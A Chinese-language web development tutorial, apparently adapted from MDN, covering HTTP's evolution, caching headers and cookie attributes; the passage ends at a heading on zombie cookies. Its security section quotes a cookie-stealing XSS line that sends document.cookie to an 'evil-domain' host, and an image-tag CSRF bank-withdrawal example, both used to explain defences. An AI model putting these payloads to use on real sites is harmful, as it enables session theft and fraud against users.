由于HTTP协议的可扩展性 – 创建新的头部和方法是很容易的 – 即使HTTP/1.1协议进行过两次修订,RFC 2616 发布于1999年6月,而另外两个文档 RFC 7230-RFC 7235 发布于2014年6月,作为HTTP/2的预览版本。
HTTP协议已经稳定使用超过21年了。
HTTP 用于安全传输
-
HTTP最大的变化发生在1994年底。HTTP在基本的TCP/IP协议栈上发送信息,网景公司(Netscape Communication)在此基础上创建了一个额外的加密传输层:SSL 。SSL 1.0没有在公司以外发布过,但SSL 2.0及其后继者SSL 3.0和SSL 3.1允许通过加密来保证服务器和客户端之间交换消息的真实性,来创建电子商务网站。SSL在标准化道路上最终成为TLS,随着版本1.0, 1.1, 1.2的出现成功地关闭漏洞。TLS 1.3 目前正在形成。
-
与此同时,人们对一个加密传输层的需求也愈发高涨:因为 Web 最早几乎是一个学术网络,相对信任度很高,但如今不得不面对一个险恶的丛林:广告客户、随机的个人或者犯罪分子争相劫取个人信息,将信息占为己有,甚至改动将要被传输的数据。随着通过HTTP构建的应用程序变得越来越强大,可以访问越来越多的私人信息,如地址簿,电子邮件或用户的地理位置,即使在电子商务使用之外,对TLS的需求也变得普遍。
HTTP 用于复杂应用
-
Tim Berners-Lee 对于 Web 的最初设想不是一个只读媒体。 他设想一个 Web 是可以远程添加或移动文档,是一种分布式文件系统。 大约 1996 年,HTTP 被扩展到允许创作,并且创建了一个名为 WebDAV 的标准。 它进一步扩展了某些特定的应用程序,如 CardDAV 用来处理地址簿条目,CalDAV 用来处理日历。
-
但所有这些 *DAV 扩展有一个缺陷:它们必须由要使用的服务器来实现,这是非常复杂的。并且他们在网络领域的使用必须保密。
-
在 2000 年,一种新的使用 HTTP 的模式被设计出来:representational state transfer (或者说 REST)。 由 API 发起的操作不再通过新的 HTTP 方法传达,而只能通过使用基本的 HTTP / 1.1 方法访问特定的 URI。 这允许任何 Web 应用程序通过提供 API 以允许查看和修改其数据,而无需更新浏览器或服务器:all what is needed was embedded in the files served by the Web sites through standard HTTP/1.1。 REST 模型的缺点在于每个网站都定义了自己的非标准 RESTful API,并对其进行了全面的控制;不同于 *DAV 扩展,客户端和服务器是可互操作的。 RESTful API 在 2010 年变得非常流行。
自 2005 年以来,可用于 Web 页面的 API 大大增加,其中几个 API 为特定目的扩展了 HTTP 协议,大部分是新的特定 HTTP 头:
- Server-sent events,服务器可以偶尔推送消息到浏览器。
- WebSocket,一个新协议,可以通过升级现有 HTTP 协议来建立。
放松Web的安全模型
HTTP和Web安全模型–同源策略是互不相关的。事实上,当前的Web安全模型是在HTTP被创造出来后才被发展的!这些年来,已经证实了它如果能通过在特定的约束下移除一些这个策略的限制来管的宽松些的话,将会更有用。这些策略导致大量的成本和时间被花费在通过转交到服务端来添加一些新的HTTP头来发送。这些被定义在了Cross-Origin Resource Sharing (CORS) or the Content Security Policy (CSP)规范里。
不只是这大量的扩展,很多的其他的头也被加了进来,有些只是实验性的。比较著名的有Do Not Track (DNT) 来控制隐私,X-Frame-Options, 还有很多。
?️?HTTP/2 – 为了更优异的表现
-
这些年来,网页愈渐变得的复杂,甚至演变成了独有的应用,可见媒体的播放量,增进交互的脚本大小也增加了许多:更多的数据通过HTTP请求被传输。HTTP/1.1链接需要请求以正确的顺序发送,理论上可以用一些并行的链接(尤其是5到8个),带来的成本和复杂性堪忧。比如,HTTP管线化(pipelining)就成为了Web开发的负担。
-
在2010年到2015年,谷歌通过实践了一个实验性的SPDY协议,证明了一个在客户端和服务器端交换数据的另类方式。其收集了浏览器和服务器端的开发者的焦点问题。明确了响应数量的增加和解决复杂的数据传输,SPDY成为了HTTP/2协议的基础。
HTTP/2在HTTP/1.1有几处基本的不同:
- HTTP/2是二进制协议而不是文本协议。不再可读,也不可无障碍的手动创建,改善的优化技术现在可被实施。
- 这是一个复用协议。并行的请求能在同一个链接中处理,移除了HTTP/1.x中顺序和阻塞的约束。
- 压缩了headers。因为headers在一系列请求中常常是相似的,其移除了重复和传输重复数据的成本。
- 其允许服务器在客户端缓存中填充数据,通过一个叫服务器推送的机制来提前请求。
在2015年5月正式标准化后,HTTP/2取得了极大的成功,在2016年7月前,8.7%的站点已经在使用它,代表超过68%的请求 。高流量的站点最迅速的普及,在数据传输上节省了可观的成本和支出。
这种迅速的普及率很可能是因为HTTP2不需要站点和应用做出改变:使用HTTP/1.1和HTTP/2对他们来说是透明的。拥有一个最新的服务器和新点的浏览器进行交互就足够了。只有一小部分群体需要做出改变,而且随着陈旧的浏览器和服务器的更新,而不需Web开发者做什么,用的人自然就增加了。
?️?后HTTP/2进化
随着HTTP/2.的发布,就像先前的HTTP/1.x一样,HTTP没有停止进化,HTTP的扩展性依然被用来添加新的功能。特别的,我们能列举出2016年里HTTP的新扩展:
- 对Alt-Svc的支持允许了给定资源的位置和资源鉴定,允许了更智能的CDN缓冲机制。
- Client-Hints 的引入允许浏览器或者客户端来主动交流它的需求,或者是硬件约束的信息给服务端。
- 在Cookie头中引入安全相关的的前缀,现在帮助保证一个安全的cookie没被更改过。
HTTP的进化证实了它良好的扩展性和简易性,释放了很多应用程序的创造力并且情愿使用这个协议。今天的HTTP的使用环境已经于早期1990年代大不相同。HTTP的原先的设计不负杰作之名,允许了Web在25年间和平稳健得发展。修复漏洞,同时却也保留了使HTTP如此成功的灵活性和扩展性,HTTP/2的普及也预示着这个协议的大好前程。
?HTTP 缓存
通过复用以前获取的资源,可以显著提高网站和应用程序的性能。Web 缓存减少了等待时间和网络流量,因此减少了显示资源表示形式所需的时间。通过使用 HTTP缓存,变得更加响应性。
?️?不同种类的缓存
-
缓存是一种保存资源副本并在下次请求时直接使用该副本的技术。当 web 缓存发现请求的资源已经被存储,它会拦截请求,返回该资源的拷贝,而不会去源服务器重新下载。这样带来的好处有:缓解服务器端压力,提升性能(获取资源的耗时更短了)。对于网站来说,缓存是达到高性能的重要组成部分。缓存需要合理配置,因为并不是所有资源都是永久不变的:重要的是对一个资源的缓存应截止到其下一次发生改变(即不能缓存过期的资源)。
-
缓存的种类有很多,其大致可归为两类:私有与共享缓存。共享缓存存储的响应能够被多个用户使用。私有缓存只能用于单独用户。本文将主要介绍浏览器与代理缓存,除此之外还有网关缓存、CDN、反向代理缓存和负载均衡器等部署在服务器上的缓存方式,为站点和 web 应用提供更好的稳定性、性能和扩展性。

(私有)浏览器缓存
私有缓存只能用于单独用户。你可能已经见过浏览器设置中的“缓存”选项。浏览器缓存拥有用户通过 HTTP 下载的所有文档。这些缓存为浏览过的文档提供向后/向前导航,保存网页,查看源码等功能,可以避免再次向服务器发起多余的请求。它同样可以提供缓存内容的离线浏览。
(共享)代理缓存
共享缓存可以被多个用户使用。例如,ISP 或你所在的公司可能会架设一个 web 代理来作为本地网络基础的一部分提供给用户。这样热门的资源就会被重复使用,减少网络拥堵与延迟。
?️?缓存操作的目标
虽然 HTTP 缓存不是必须的,但重用缓存的资源通常是必要的。然而常见的 HTTP 缓存只能存储 GET 响应,对于其他类型的响应则无能为力。缓存的关键主要包括request method和目标URI(一般只有GET请求才会被缓存)。 普遍的缓存案例:
- 一个检索请求的成功响应: 对于 GET请求,响应状态码为:200,则表示为成功。一个包含例如HTML文档,图片,或者文件的响应。
- 永久重定向: 响应状态码:301。
- 错误响应: 响应状态码:404 的一个页面。
- 不完全的响应: 响应状态码 206,只返回局部的信息。
- 除了 GET 请求外,如果匹配到作为一个已被定义的cache键名的响应。
针对一些特定的请求,也可以通过关键字区分多个存储的不同响应以组成缓存的内容。具体参考下文关于 Vary 的信息。
?️?缓存控制
Cache-control 头
HTTP/1.1定义的 Cache-Control 头用来区分对缓存机制的支持情况, 请求头和响应头都支持这个属性。通过它提供的不同的值来定义缓存策略。
没有缓存
缓存中不得存储任何关于客户端请求和服务端响应的内容。每次由客户端发起的请求都会下载完整的响应内容。
Cache-Control: no-store
缓存但重新验证
如下头部定义,此方式下,每次有请求发出时,缓存会将此请求发到服务器(译者注:该请求应该会带有与本地缓存相关的验证字段),服务器端会验证请求中所描述的缓存是否过期,若未过期(注:实际就是返回304),则缓存才使用本地缓存副本。
Cache-Control: no-cache
私有和公共缓存
“public” 指令表示该响应可以被任何中间人(译者注:比如中间代理、CDN等)缓存。若指定了”public”,则一些通常不被中间人缓存的页面(译者注:因为默认是private)(比如 带有HTTP验证信息(帐号密码)的页面 或 某些特定状态码的页面),将会被其缓存。
而 “private” 则表示该响应是专用于某单个用户的,中间人不能缓存此响应,该响应只能应用于浏览器私有缓存中。
Cache-Control: private
Cache-Control: public
过期
过期机制中,最重要的指令是 “max-age=”,表示资源能够被缓存(保持新鲜)的最大时间。相对Expires而言,max-age是距离请求发起的时间的秒数。针对应用中那些不会改变的文件,通常可以手动设置一定的时长以保证缓存有效,例如图片、css、js等静态资源。
详情看下文关于缓存有效性的内容。
Cache-Control: max-age=31536000
验证方式
当使用了 “must-revalidate” 指令,那就意味着缓存在考虑使用一个陈旧的资源时,必须先验证它的状态,已过期的缓存将不被使用。详情看下文关于缓存校验的内容。
Cache-Control: must-revalidate
Pragma 头
Pragma 是HTTP/1.0标准中定义的一个header属性,请求中包含Pragma的效果跟在头信息中定义Cache-Control: no-cache相同,但是HTTP的响应头没有明确定义这个属性,所以它不能拿来完全替代HTTP/1.1中定义的Cache-control头。通常定义Pragma以向后兼容基于HTTP/1.0的客户端。
?️?新鲜度
-
理论上来讲,当一个资源被缓存存储后,该资源应该可以被永久存储在缓存中。由于缓存只有有限的空间用于存储资源副本,所以缓存会定期地将一些副本删除,这个过程叫做缓存驱逐。另一方面,当服务器上面的资源进行了更新,那么缓存中的对应资源也应该被更新,由于HTTP是C/S模式的协议,服务器更新一个资源时,不可能直接通知客户端更新缓存,所以双方必须为该资源约定一个过期时间,在该过期时间之前,该资源(缓存副本)就是新鲜的,当过了过期时间后,该资源(缓存副本)则变为陈旧的。
-
驱逐算法用于将陈旧的资源(缓存副本)替换为新鲜的,注意,一个陈旧的资源(缓存副本)是不会直接被清除或忽略的,当客户端发起一个请求时,缓存检索到已有一个对应的陈旧资源(缓存副本),则缓存会先将此请求附加一个If-None-Match头,然后发给目标服务器,以此来检查该资源副本是否是依然还是算新鲜的,若服务器返回了 304 (Not Modified)(该响应不会有带有实体信息),则表示此资源副本是新鲜的,这样一来,可以节省一些带宽。若服务器通过 If-None-Match 或 If-Modified-Since判断后发现已过期,那么会带有该资源的实体内容返回。
下面是上述缓存处理过程的一个图示:

对于含有特定头信息的请求,会去计算缓存寿命。比如Cache-control: max-age=N的头,相应的缓存的寿命就是N。通常情况下,对于不含这个属性的请求则会去查看是否包含Expires属性,通过比较Expires的值和头里面Date属性的值来判断是否缓存还有效。如果max-age和expires属性都没有,找找头里的Last-Modified信息。如果有,缓存的寿命就等于头里面Date的值减去Last-Modified的值除以10(注:根据rfc2626其实也就是乘以10%)。
缓存失效时间计算公式如下:
expirationTime = responseTime + freshnessLifetime - currentAge
上式中,responseTime 表示浏览器接收到此响应的那个时间点。
改进资源
-
我们使用缓存的资源越多,网站的响应能力和性能就会越好。为了优化缓存,过期时间设置得尽量长是一种很好的策略。对于定期或者频繁更新的资源,这么做是比较稳妥的,但是对于那些长期不更新的资源会有点问题。这些固定的资源在一定时间内受益于这种长期保持的缓存策略,但一旦要更新就会很困难。特指网页上引入的一些js/css文件,当它们变动时需要尽快更新线上资源。
-
web开发者发明了一种被 Steve Souders 称之为 revving 的技术[1] 。不频繁更新的文件会使用特定的命名方式:在URL后面(通常是文件名后面)会加上版本号。加上版本号后的资源就被视作一个完全新的独立的资源,同时拥有一年甚至更长的缓存过期时长。但是这么做也存在一个弊端,所有引用这个资源的地方都需要更新链接。web开发者们通常会采用自动化构建工具在实际工作中完成这些琐碎的工作。当低频更新的资源(js/css)变动了,只用在高频变动的资源文件(html)里做入口的改动。
-
这种方法还有一个好处:同时更新两个缓存资源不会造成部分缓存先更新而引起新旧文件内容不一致。对于互相有依赖关系的css和js文件,避免这种不一致性是非常重要的。
加在加速文件后面的版本号不一定是一个正式的版本号字符串,如1.1.3这样或者其他固定自增的版本数。它可以是任何防止缓存碰撞的标记例如hash或者时间戳。
?️?缓存验证
-
用户点击刷新按钮时会开始缓存验证。如果缓存的响应头信息里含有”Cache-control: must-revalidate”的定义,在浏览的过程中也会触发缓存验证。另外,在浏览器偏好设置里设置Advanced->Cache为强制验证缓存也能达到相同的效果。
-
当缓存的文档过期后,需要进行缓存验证或者重新获取资源。只有在服务器返回强校验器或者弱校验器时才会进行验证。
ETags
-
作为缓存的一种强校验器,ETag 响应头是一个对用户代理(User Agent, 下面简称UA)不透明(译者注:UA 无需理解,只需要按规定使用即可)的值。对于像浏览器这样的HTTP UA,不知道ETag代表什么,不能预测它的值是多少。如果资源请求的响应头里含有ETag, 客户端可以在后续的请求的头中带上 If-None-Match 头来验证缓存。
-
Last-Modified 响应头可以作为一种弱校验器。说它弱是因为它只能精确到一秒。如果响应头里含有这个信息,客户端可以在后续的请求中带上 If-Modified-Since 来验证缓存。
-
当向服务端发起缓存校验的请求时,服务端会返回 200 ok表示返回正常的结果或者 304 Not Modified(不返回body)表示浏览器可以使用本地缓存文件。304的响应头也可以同时更新缓存文档的过期时间。
?️?Vary 响应
Vary HTTP 响应头决定了对于后续的请求头,如何判断是请求一个新的资源还是使用缓存的文件。
当缓存服务器收到一个请求,只有当前的请求和原始(缓存)的请求头跟缓存的响应头里的Vary都匹配,才能使用缓存的响应。

- 使用vary头有利于内容服务的动态多样性。例如,使用Vary: User-Agent头,缓存服务器需要通过UA判断是否使用缓存的页面。如果需要区分移动端和桌面端的展示内容,利用这种方式就能避免在不同的终端展示错误的布局。另外,它可以帮助 Google 或者其他搜索引擎更好地发现页面的移动版本,并且告诉搜索引擎没有引入Cloaking。
Vary: User-Agent
因为移动版和桌面的客户端的请求头中的User-Agent不同, 缓存服务器不会错误地把移动端的内容输出到桌面端到用户。
?HTTP cookies
RFC 6265定义了 cookie 的工作方式。在处理 HTTP 请求时,服务器可以在 HTTP 响应头中通过HTTP Headers Set-Cookie 为客户端设置 cookie。然后,对于同一服务器发起的每一个请求,客户端都会在 HTTP 请求头中以字段 Cookie 的形式将 cookie 的值发送过去。也可以将 cookie 设置为在特定日期过期,或限制为特定的域和路径。
HTTP Cookie(也叫 Web Cookie 或浏览器 Cookie)是服务器发送到用户浏览器并保存在本地的一小块数据,它会在浏览器下次向同一服务器再发起请求时被携带并发送到服务器上。通常,它用于告知服务端两个请求是否来自同一浏览器,如保持用户的登录状态。Cookie 使基于无状态的HTTP协议记录稳定的状态信息成为了可能。
Cookie 主要用于以下三个方面:
- 会话状态管理(如用户登录状态、购物车、游戏分数或其它需要记录的信息)
- 个性化设置(如用户自定义设置、主题等)
- 浏览器行为跟踪(如跟踪分析用户行为等)
Cookie 曾一度用于客户端数据的存储,因当时并没有其它合适的存储办法而作为唯一的存储手段,但现在随着现代浏览器开始支持各种各样的存储方式,Cookie 渐渐被淘汰。由于服务器指定 Cookie 后,浏览器的每次请求都会携带 Cookie 数据,会带来额外的性能开销(尤其是在移动环境下)。新的浏览器API已经允许开发者直接将数据存储到本地,如使用 Web storage API (本地存储和会话存储)或 IndexedDB 。
要查看Cookie存储(或网页上能够使用其他的存储方式),你可以在开发者工具中启用存储查看(Storage Inspector )功能,并在存储树上选中Cookie。
?️?创建Cookie
当服务器收到 HTTP 请求时,服务器可以在响应头里面添加一个 Set-Cookie 选项。浏览器收到响应后通常会保存下 Cookie,之后对该服务器每一次请求中都通过 Cookie 请求头部将 Cookie 信息发送给服务器。另外,Cookie 的过期时间、域、路径、有效期、适用站点都可以根据需要来指定。
Set-Cookie响应头部和Cookie请求头部
服务器使用 Set-Cookie 响应头部向用户代理(一般是浏览器)发送 Cookie信息。一个简单的 Cookie 可能像这样:
Set-Cookie: <cookie名>=<cookie值>
服务器通过该头部告知客户端保存 Cookie 信息。
HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie: yummy_cookie=choco
Set-Cookie: tasty_cookie=strawberry
[页面内容]
现在,对该服务器发起的每一次新请求,浏览器都会将之前保存的Cookie信息通过 Cookie 请求头部再发送给服务器。
GET /sample_page.html HTTP/1.1
Host: www.example.org
Cookie: yummy_cookie=choco; tasty_cookie=strawberry
提示: 如何在以下几种服务端程序中设置 Set-Cookie 响应头信息 :
定义 Cookie 的生命周期
Cookie 的生命周期可以通过两种方式定义:
- 会话期 Cookie 是最简单的 Cookie:浏览器关闭之后它会被自动删除,也就是说它仅在会话期内有效。会话期Cookie不需要指定过期时间(Expires)或者有效期(Max-Age)。需要注意的是,有些浏览器提供了会话恢复功能,这种情况下即使关闭了浏览器,会话期Cookie 也会被保留下来,就好像浏览器从来没有关闭一样,这会导致 Cookie 的生命周期无限期延长。
- 持久性 Cookie 的生命周期取决于过期时间(Expires)或有效期(Max-Age)指定的一段时间。
例如:
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT;
提示:当Cookie的过期时间被设定时,设定的日期和时间只与客户端相关,而不是服务端。
如果您的站点对用户进行身份验证,则每当用户进行身份验证时,它都应重新生成并重新发送会话 Cookie,甚至是已经存在的会话 Cookie。此技术有助于防止会话固定攻击(session fixation attacks),在该攻击中第三方可以重用用户的会话。
限制访问 Cookie
有两种方法可以确保 Cookie 被安全发送,并且不会被意外的参与者或脚本访问:Secure 属性和HttpOnly 属性。
标记为 Secure 的 Cookie 只应通过被 HTTPS 协议加密过的请求发送给服务端,因此可以预防 man-in-the-middle 攻击者的攻击。但即便设置了 Secure 标记,敏感信息也不应该通过 Cookie 传输,因为 Cookie 有其固有的不安全性,Secure 标记也无法提供确实的安全保障, 例如,可以访问客户端硬盘的人可以读取它。
从 Chrome 52 和 Firefox 52 开始,不安全的站点(http:)无法使用Cookie的 Secure 标记。
JavaScript Document.cookie API 无法访问带有 HttpOnly 属性的cookie;此类 Cookie 仅作用于服务器。例如,持久化服务器端会话的 Cookie 不需要对 JavaScript 可用,而应具有 HttpOnly 属性。此预防措施有助于缓解跨站点脚本(XSS)攻击。
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure; HttpOnly
Cookie 的作用域
Domain 和 Path 标识定义了Cookie的作用域:即允许 Cookie 应该发送给哪些URL。
Domain 属性
Domain 指定了哪些主机可以接受 Cookie。如果不指定,默认为 origin,不包含子域名。如果指定了Domain,则一般包含子域名。因此,指定 Domain 比省略它的限制要少。但是,当子域需要共享有关用户的信息时,这可能会有所帮助。
例如,如果设置 Domain=mozilla.org,则 Cookie 也包含在子域名中(如developer.mozilla.org)。
当前大多数浏览器遵循 RFC 6265,设置 Domain 时 不需要加前导点。浏览器不遵循该规范,则需要加前导点,例如:Domain=.mozilla.org
Path 属性
Path 标识指定了主机下的哪些路径可以接受 Cookie(该 URL 路径必须存在于请求 URL 中)。以字符 %x2F (“/”) 作为路径分隔符,子路径也会被匹配。
例如,设置 Path=/docs,则以下地址都会匹配:
- /docs
- /docs/Web/
- /docs/Web/HTTP
SameSite attribute
SameSite Cookie 允许服务器要求某个 cookie 在跨站请求时不会被发送,(其中 Site (en-US) 由可注册域定义),从而可以阻止跨站请求伪造攻击(CSRF)。
SameSite cookies 是相对较新的一个字段,所有主流浏览器都已经得到支持。
下面是例子:
Set-Cookie: key=value; SameSite=Strict
SameSite 可以有下面三种值:
- None。浏览器会在同站请求、跨站请求下继续发送 cookies,不区分大小写。
- Strict。浏览器将只在访问相同站点时发送 cookie。(在原有 Cookies 的限制条件上的加强,如上文 “Cookie 的作用域” 所述)
- Lax。与 Strict 类似,但用户从外部站点导航至URL时(例如通过链接)除外。 在新版本浏览器中,为默认选项,Same-site cookies 将会为一些跨站子请求保留,如图片加载或者 frames 的调用,但只有当用户从外部站点导航到URL时才会发送。如 link 链接
以前,如果 SameSite 属性没有设置,或者没有得到运行浏览器的支持,那么它的行为等同于 None,Cookies 会被包含在任何请求中——包括跨站请求。
大多数主流浏览器正在将 SameSite 的默认值迁移至 Lax。如果想要指定 Cookies 在同站、跨站请求都被发送,现在需要明确指定 SameSite 为 None。
Cookie prefixes
cookie 机制的使得服务器无法确认 cookie 是在安全来源上设置的,甚至无法确定 cookie 最初是在哪里设置的。
子域上的易受攻击的应用程序可以使用 Domain 属性设置 cookie,从而可以访问所有其他子域上的该 cookie。会话固定攻击中可能会滥用此机制。有关主要缓解方法,请参阅会话劫持( session fixation)。
但是,作为深度防御措施,可以使用 cookie 前缀来断言有关 cookie 的特定事实。有两个前缀可用:
-
__Host-
如果 cookie 名称具有此前缀,则仅当它也用 Secure 属性标记,是从安全来源发送的,不包括 Domain 属性,并将 Path 属性设置为 / 时,它才在 Set-Cookie 标头中接受。这样,这些 cookie 可以被视为 “domain-locked”。 -
__Secure-
如果 cookie 名称具有此前缀,则仅当它也用 Secure 属性标记,是从安全来源发送的,它才在 Set-Cookie 标头中接受。该前缀限制要弱于 __Host- 前缀。
带有这些前缀点 Cookie, 如果不符合其限制的会被浏览器拒绝。请注意,这确保了如果子域要创建带有前缀的 cookie,那么它将要么局限于该子域,要么被完全忽略。由于应用服务器仅在确定用户是否已通过身份验证或 CSRF 令牌正确时才检查特定的 cookie 名称,因此,这有效地充当了针对会话劫持的防御措施。
在应用程序服务器上,Web 应用程序必须检查完整的 cookie 名称,包括前缀 —— 用户代理程序在从请求的 Cookie 标头中发送前缀之前,不会从 cookie 中剥离前缀。
有关 cookie 前缀和浏览器支持的当前状态的更多信息,请参阅 Prefixes section of the Set-Cookie reference article。
JavaScript 通过 Document.cookie 访问 Cookie
通过 Document.cookie 属性可创建新的 Cookie,也可通过该属性访问非HttpOnly标记的Cookie。
document.cookie = "yummy_cookie=choco";
document.cookie = "tasty_cookie=strawberry";
console.log(document.cookie);
// logs "yummy_cookie=choco; tasty_cookie=strawberry"
通过 JavaScript 创建的 Cookie 不能包含 HttpOnly 标志。
请留意在安全章节提到的安全隐患问题,JavaScript 可以通过跨站脚本攻击(XSS)的方式来窃取 Cookie。
?️?安全
- 信息被存在 Cookie 中时,需要明白 cookie 的值时可以被访问,且可以被终端用户所修改的。根据应用程序的不同,可能需要使用服务器查找的不透明标识符,或者研究诸如 JSON Web Tokens 之类的替代身份验证/机密机制。
- 当机器处于不安全环境时,切记不能通过 HTTP Cookie 存储、传输敏感信息。
缓解涉及Cookie的攻击的方法:
- 使用 HttpOnly 属性可防止通过 JavaScript 访问 cookie 值。
- 用于敏感信息(例如指示身份验证)的 Cookie 的生存期应较短,并且 SameSite 属性设置为Strict 或 Lax。(请参见上方的 SameSite Cookie。)在支持 SameSite 的浏览器中,这样做的作用是确保不与跨域请求一起发送身份验证 cookie,因此,这种请求实际上不会向应用服务器进行身份验证。
会话劫持和 XSS
在 Web 应用中,Cookie 常用来标记用户或授权会话。因此,如果 Web 应用的 Cookie 被窃取,可能导致授权用户的会话受到攻击。常用的窃取 Cookie 的方法有利用社会工程学攻击和利用应用程序漏洞进行 XSS (en-US) 攻击。
(new Image()).src = "http://www.evil-domain.com/steal-cookie.php?cookie=" + document.cookie;
HttpOnly 类型的 Cookie 用于阻止了JavaScript 对其的访问性而能在一定程度上缓解此类攻击。
跨站请求伪造(CSRF)
维基百科已经给了一个比较好的 CSRF 例子。比如在不安全聊天室或论坛上的一张图片,它实际上是一个给你银行服务器发送提现的请求:
<img src="http://bank.example.com/withdraw?account=bob&amount=1000000&for=mallory">
当你打开含有了这张图片的 HTML 页面时,如果你之前已经登录了你的银行帐号并且 Cookie 仍然有效(还没有其它验证步骤),你银行里的钱很可能会被自动转走。有一些方法可以阻止此类事件的发生:
- 对用户输入进行过滤来阻止 XSS (en-US);
- 任何敏感操作都需要确认;
- 用于敏感信息的 Cookie 只能拥有较短的生命周期;
- 更多方法可以查看OWASP CSRF prevention cheat sheet。
?️?跟踪和隐私
第三方 Cookie
Cookie 与域关联。如果此域与您所在页面的域相同,则该 cookie 称为第一方 cookie( first-party cookie)。如果域不同,则它是第三方 cookie(third-party cookie)。当托管网页的服务器设置第一方 Cookie 时,该页面可能包含存储在其他域中的服务器上的图像或其他组件(例如,广告横幅),这些图像或其他组件可能会设置第三方 Cookie。这些主要用于在网络上进行广告和跟踪。
例如,types of cookies used by Google。第三方服务器可以基于同一浏览器在访问多个站点时发送给它的 cookie 来建立用户浏览历史和习惯的配置文件。Firefox 默认情况下会阻止已知包含跟踪器的第三方 cookie。第三方cookie(或仅跟踪 cookie)也可能被其他浏览器设置或扩展程序阻止。阻止 Cookie 会导致某些第三方组件(例如社交媒体窗口小部件)无法正常运行。
如果你没有公开你网站上第三方 Cookie 的使用情况,当它们被发觉时用户对你的信任程度可能受到影响。一个较清晰的声明(比如在隐私策略里面提及)能够减少或消除这些负面影响。在某些国家已经开始对Cookie制订了相应的法规,可以查看维基百科上例子cookie statement。
Cookie 相关规定
涉及使用 Cookie 的法律或法规包括:
- 欧盟通用数据隐私法规(GDPR)
- 欧盟的《隐私权指令》
- 加州消费者隐私法
这些规定具有全球影响力,因为它们适用于这些司法管辖区(欧盟和加利福尼亚)的用户访问的万维网上的任何站点,但请注意,加利福尼亚州的法律仅适用于总收入超过2500万美元的实体其他事情。)
这些法规包括以下要求:
- 向用户表明您的站点使用 cookie。
- 允许用户选择不接收某些或所有 cookie。
- 允许用户在不接收 Cookie 的情况下使用大部分服务。
可能还存在其他法规来管理您当地的Cookie。您有责任了解并遵守这些规定。有些公司提供 “cookie banner” 代码,可帮助您遵守这些法规。
可以通过维基百科的相关内容获取最新的各国法律和更精确的信息。
禁止追踪 Do-Not-Track
虽然并没有法律或者技术手段强制要求使用 DNT,但是通过DNT 可以告诉Web程序不要对用户行为进行追踪或者跨站追踪。查看DNT 以获取更多信息。
欧盟 Cookie 指令
关于 Cookie,欧盟已经在2009/136/EC指令中提了相关要求,该指令已于2011年5月25日生效。虽然指令并不属于法律,但它要求欧盟各成员国通过制定相关的法律来满足该指令所提的要求。当然,各国实际制定法律会有所差别。
该欧盟指令的大意:在征得用户的同意之前,网站不允许通过计算机、手机或其他设备存储、检索任何信息。自从那以后,很多网站都在网站声明中添加了相关说明,告诉用户他们的 Cookie 将用于何处。
僵尸 Cookie 和删不掉的 Cookie
